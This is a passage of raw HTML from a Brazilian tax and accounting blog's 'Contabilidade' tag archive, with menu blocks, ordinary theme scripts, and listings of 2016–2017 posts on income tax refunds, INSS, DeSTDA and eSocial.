                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/06/12/fgts-caixa-abrira-mais-cedo-3a-e-4a-feira-para-saques/" rel="bookmark" title="FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques">FGTS: Caixa abrirá mais cedo 3ª e 4ª-feira para saques</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_6969006d9769b" data-td_block_id="td_uid_17_6969006d9769b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_6969006d9769b" data-td_block_id="td_uid_17_6969006d9769b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1269"><a href="https://blogtributario.com.br/concursos-e-empregos/">Concursos/Empregos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-662"><a href="#">Opinião</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_6969006d99330_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_6969006d99330" ><script>var block_td_uid_18_6969006d99330 = new tdBlock();
block_td_uid_18_6969006d99330.id = "td_uid_18_6969006d99330";
block_td_uid_18_6969006d99330.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_6969006d99330_rand","tdc_css_class":"td_uid_18_6969006d99330_rand","tdc_css_class_style":"td_uid_18_6969006d99330_rand_style"}';
block_td_uid_18_6969006d99330.td_column_number = "3";
block_td_uid_18_6969006d99330.block_type = "td_block_mega_menu";
block_td_uid_18_6969006d99330.post_count = "5";
block_td_uid_18_6969006d99330.found_posts = "14";
block_td_uid_18_6969006d99330.header_color = "";
block_td_uid_18_6969006d99330.ajax_pagination_infinite_stop = "";
block_td_uid_18_6969006d99330.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_18_6969006d99330);
</script><div id=td_uid_18_6969006d99330 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/23/juiza-comenta-decisao-do-stf/" rel="bookmark" class="td-image-wrap" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/ICMS-STF-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/23/juiza-comenta-decisao-do-stf/" rel="bookmark" title="Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do ICMS na base de cálculo das contribuições ao PIS/Cofins">Juíza comenta decisão do STF sobre a inconstitucionalidade da inclusão do&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/14/declaracao-do-irpf-certificacao-digital-facilita-e-protege-contribuinte/" rel="bookmark" class="td-image-wrap" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/receita2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/14/declaracao-do-irpf-certificacao-digital-facilita-e-protege-contribuinte/" rel="bookmark" title="Declaração do IRPF: Certificação Digital facilita e protege contribuinte">Declaração do IRPF: Certificação Digital facilita e protege contribuinte</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/10/18/o-que-horario-de-verao-tem-ver-com-xml-de-notas-fiscais-eletronicas/" rel="bookmark" class="td-image-wrap" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/10/O-que-horário-de-verão-tem-a-ver-com-XML-de-documentos-fiscais-eletrônicos-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?"/></a></div>                <a href="https://blogtributario.com.br/category/opiniao/" class="td-post-category">Opinião</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/10/18/o-que-horario-de-verao-tem-ver-com-xml-de-notas-fiscais-eletronicas/" rel="bookmark" title="O que horário de verão tem a ver com XML de notas fiscais eletrônicas?">O que horário de verão tem a ver com XML de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/26/o-que-a-lei-complementar-1232006-trouxe-para-o-empreendedorismo-nacional/" rel="bookmark" class="td-image-wrap" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/O-que-a-Lei-Complementar-123-2006-trouxe-para-o-empreendedorismo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?"/></a></div>                <a href="https://blogtributario.com.br/category/opiniao/" class="td-post-category">Opinião</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/26/o-que-a-lei-complementar-1232006-trouxe-para-o-empreendedorismo-nacional/" rel="bookmark" title="O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?">O que a Lei Complementar 123/2006 trouxe para o empreendedorismo nacional?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/06/02/voce-no-reality-show-do-fisco-midias-sociais-em-foco/" rel="bookmark" class="td-image-wrap" title="Você no reality show do Fisco: mídias sociais em foco"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/06/rf-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/06/rf-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/06/rf-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Você no reality show do Fisco: mídias sociais em foco"/></a></div>                <a href="https://blogtributario.com.br/category/noticias/" class="td-post-category">Notícias</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/06/02/voce-no-reality-show-do-fisco-midias-sociais-em-foco/" rel="bookmark" title="Você no reality show do Fisco: mídias sociais em foco">Você no reality show do Fisco: mídias sociais em foco</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_6969006d99330" data-td_block_id="td_uid_18_6969006d99330"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_6969006d99330" data-td_block_id="td_uid_18_6969006d99330"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1323"><a href="https://blogtributario.com.br/category/notas/">Notas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_6969006d9b307_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_6969006d9b307" ><script>var block_td_uid_19_6969006d9b307 = new tdBlock();
block_td_uid_19_6969006d9b307.id = "td_uid_19_6969006d9b307";
block_td_uid_19_6969006d9b307.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"170","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_19_6969006d9b307_rand","tdc_css_class":"td_uid_19_6969006d9b307_rand","tdc_css_class_style":"td_uid_19_6969006d9b307_rand_style"}';
block_td_uid_19_6969006d9b307.td_column_number = "3";
block_td_uid_19_6969006d9b307.block_type = "td_block_mega_menu";
block_td_uid_19_6969006d9b307.post_count = "5";
block_td_uid_19_6969006d9b307.found_posts = "24";
block_td_uid_19_6969006d9b307.header_color = "";
block_td_uid_19_6969006d9b307.ajax_pagination_infinite_stop = "";
block_td_uid_19_6969006d9b307.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_6969006d9b307);
</script><div id=td_uid_19_6969006d9b307 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/03/21/imposto-de-renda-fadisp-lanca-projeto-domine-o-leao/" rel="bookmark" class="td-image-wrap" title="Imposto de Renda: FADISP lança projeto Domine o Leão"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/03/receita-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Imposto de Renda: FADISP lança projeto Domine o Leão"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/03/21/imposto-de-renda-fadisp-lanca-projeto-domine-o-leao/" rel="bookmark" title="Imposto de Renda: FADISP lança projeto Domine o Leão">Imposto de Renda: FADISP lança projeto Domine o Leão</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2017/02/07/imposto-de-renda-consulta-lote-residual-de-2008-2016-e-liberada/" rel="bookmark" class="td-image-wrap" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2017/02/Imposto-de-Renda-consulta-a-lote-residual-de-2008-a-2016-é-liberada-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2017/02/07/imposto-de-renda-consulta-lote-residual-de-2008-2016-e-liberada/" rel="bookmark" title="Imposto de Renda: consulta a lote residual de 2008 a 2016 é liberada">Imposto de Renda: consulta a lote residual de 2008 a 2016&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/25/antecipacao-do-13o-inss-ja-efetua-pagamento-beneficiarios/" rel="bookmark" class="td-image-wrap" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/Antecipação-do-13-INSS-já-efetua-pagamento-a-beneficiários-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/25/antecipacao-do-13o-inss-ja-efetua-pagamento-beneficiarios/" rel="bookmark" title="Antecipação do 13º: INSS já efetua pagamento a beneficiários">Antecipação do 13º: INSS já efetua pagamento a beneficiários</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/24/darf-disponibiliza-novos-codigos-de-receita/" rel="bookmark" class="td-image-wrap" title="Darf disponibiliza novos códigos de receita"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/DARF-novos-códigos-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Darf disponibiliza novos códigos de receita"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/24/darf-disponibiliza-novos-codigos-de-receita/" rel="bookmark" title="Darf disponibiliza novos códigos de receita">Darf disponibiliza novos códigos de receita</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/24/receita-federal-esclarece-duvidas-de-contribuintes/" rel="bookmark" class="td-image-wrap" title="Receita Federal esclarece dúvidas de contribuintes"><img width="218" height="150" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-218x150.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-218x150.png 218w, https://blogtributario.com.br/wp-content/uploads/2016/08/Receita-Federal-esclarece-dúvidas-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Receita Federal esclarece dúvidas de contribuintes"/></a></div>                <a href="https://blogtributario.com.br/category/notas/" class="td-post-category">Notas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/24/receita-federal-esclarece-duvidas-de-contribuintes/" rel="bookmark" title="Receita Federal esclarece dúvidas de contribuintes">Receita Federal esclarece dúvidas de contribuintes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_6969006d9b307" data-td_block_id="td_uid_19_6969006d9b307"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_6969006d9b307" data-td_block_id="td_uid_19_6969006d9b307"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1595"><a href="https://blogtributario.com.br/revista/">Revista Tributum</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://blogtributario.com.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pesquisa" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blogtributario.com.br/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Contabilidade</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Contabilidade</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/16/ta-liberado-o-3o-lote-da-restituicao-do-ir-ja-esta-nas-contas/" rel="bookmark" class="td-image-wrap" title="Tá liberado! o 3º lote da Restituição do IR já está nas contas"><img width="324" height="160" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/Restituição-Imposto-de-Renda-324x160.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/Restituição-Imposto-de-Renda-324x160.png 324w, https://blogtributario.com.br/wp-content/uploads/2016/08/Restituição-Imposto-de-Renda-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Tá liberado! o 3º lote da Restituição do IR já está nas contas"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/16/ta-liberado-o-3o-lote-da-restituicao-do-ir-ja-esta-nas-contas/" rel="bookmark" title="Tá liberado! o 3º lote da Restituição do IR já está nas contas">Tá liberado! o 3º lote da Restituição do IR já está...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-16T13:03:44+00:00" >agosto 16, 2016</time></span>                <div class="td-module-comments"><a href="https://blogtributario.com.br/2016/08/16/ta-liberado-o-3o-lote-da-restituicao-do-ir-ja-esta-nas-contas/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Além das declarações realizadas neste ano, foram liberadas também restituições dos exercícios de 2008 a 2015 que deixaram a malha fina.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/12/conheca-o-fantastico-mundo-da-destda/" rel="bookmark" class="td-image-wrap" title="Conheça o fantástico mundo da DeSTDA"><img width="324" height="160" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/DeSTDA-324x160.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/DeSTDA-324x160.png 324w, https://blogtributario.com.br/wp-content/uploads/2016/08/DeSTDA-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Conheça o fantástico mundo da DeSTDA"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/12/conheca-o-fantastico-mundo-da-destda/" rel="bookmark" title="Conheça o fantástico mundo da DeSTDA">Conheça o fantástico mundo da DeSTDA</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-12T13:55:11+00:00" >agosto 12, 2016</time></span>                <div class="td-module-comments"><a href="https://blogtributario.com.br/2016/08/12/conheca-o-fantastico-mundo-da-destda/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ainda que já amplamente discutida em veículos especializados do setor de Contabilidade, a DeSTDA ainda gera dúvidas. Confira relevantes informações aqui.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/10/inss-revisara-beneficios-e-redes-sociais-estao-na-mira/" rel="bookmark" class="td-image-wrap" title="INSS revisará benefícios e redes sociais estão na mira"><img width="324" height="160" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/INSS-revisará-benefícios-e-redes-sociais-estão-na-mira-324x160.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/INSS-revisará-benefícios-e-redes-sociais-estão-na-mira-324x160.png 324w, https://blogtributario.com.br/wp-content/uploads/2016/08/INSS-revisará-benefícios-e-redes-sociais-estão-na-mira-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="INSS revisará benefícios e redes sociais estão na mira"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/10/inss-revisara-beneficios-e-redes-sociais-estao-na-mira/" rel="bookmark" title="INSS revisará benefícios e redes sociais estão na mira">INSS revisará benefícios e redes sociais estão na mira</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-10T15:11:23+00:00" >agosto 10, 2016</time></span>                <div class="td-module-comments"><a href="https://blogtributario.com.br/2016/08/10/inss-revisara-beneficios-e-redes-sociais-estao-na-mira/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Uma mulher já teve o benefício cortado e como prova foram utilizadas publicações que não eram condizentes com a depressão grave que lhe fora atestada.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/09/profissionais-autonomos-quais-os-impostos-serem-pagos/" rel="bookmark" class="td-image-wrap" title="Profissionais autônomos: quais os impostos a serem pagos?"><img width="324" height="160" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/08/Profissionais-autônomos-quais-os-impostos-a-serem-pagos-324x160.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/08/Profissionais-autônomos-quais-os-impostos-a-serem-pagos-324x160.png 324w, https://blogtributario.com.br/wp-content/uploads/2016/08/Profissionais-autônomos-quais-os-impostos-a-serem-pagos-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Profissionais autônomos: quais os impostos a serem pagos?"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/09/profissionais-autonomos-quais-os-impostos-serem-pagos/" rel="bookmark" title="Profissionais autônomos: quais os impostos a serem pagos?">Profissionais autônomos: quais os impostos a serem pagos?</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-09T13:43:40+00:00" >agosto 9, 2016</time></span>                <div class="td-module-comments"><a href="https://blogtributario.com.br/2016/08/09/profissionais-autonomos-quais-os-impostos-serem-pagos/#comments">1</a></div>            </div>


            <div class="td-excerpt">
                Ainda que pessoa física, por prestarem serviços e receberem por eles os profissionais autônomos estão sujeitos a alguns impostos. Confira nesse post.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/05/restituicao-do-ir-consulta-ao-3o-lote-sera-liberada-dia-8/" rel="bookmark" class="td-image-wrap" title="Restituição do IR: consulta ao 3º lote será liberada dia 8"><img width="324" height="160" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/05/Restituição-Imposto-de-Renda-324x160.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/05/Restituição-Imposto-de-Renda-324x160.png 324w, https://blogtributario.com.br/wp-content/uploads/2016/05/Restituição-Imposto-de-Renda-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Restituição do IR: consulta ao 3º lote será liberada dia 8"/></a></div>                <a href="https://blogtributario.com.br/category/economia-e-financas/" class="td-post-category">Economia e Finanças</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/05/restituicao-do-ir-consulta-ao-3o-lote-sera-liberada-dia-8/" rel="bookmark" title="Restituição do IR: consulta ao 3º lote será liberada dia 8">Restituição do IR: consulta ao 3º lote será liberada dia 8</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blogtributario.com.br/author/blogtr/">Blog Tributário</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-05T18:45:43+00:00" >agosto 5, 2016</time></span>                <div class="td-module-comments"><a href="https://blogtributario.com.br/2016/08/05/restituicao-do-ir-consulta-ao-3o-lote-sera-liberada-dia-8/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                O crédito ficará disponível na conta indicada pelo contribuinte no ato da declaração na semana seguinte, dia 15 de agosto. No post, link para consulta.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blogtributario.com.br/2016/08/04/prazo-para-recolher-esocial-de-julho-chega-fim/" rel="bookmark" class="td-image-wrap" title="Prazo para recolher eSocial de julho chega ao fim"><img width="324" height="160" class="entry-thumb" src="https://blogtributario.com.br/wp-content/uploads/2016/06/eSocial-vencimento-324x160.png" srcset="https://blogtributario.com.br/wp-content/uploads/2016/06/eSocial-vencimento-324x160.png 324w, https://blogtributario.com.br/wp-content/uploads/2016/06/eSocial-vencimento-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Prazo para recolher eSocial de julho chega ao fim"/></a></div>                <a href="https://blogtributario.com.br/category/contabilidade/" class="td-post-category">Contabilidade</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://blogtributario.com.br/2016/08/04/prazo-para-recolher-esocial-de-julho-chega-fim/" rel="bookmark" title="Prazo para recolher eSocial de julho chega ao fim">Prazo para recolher eSocial de julho chega ao fim</a></h3>

            <div class="td-module-meta-info">
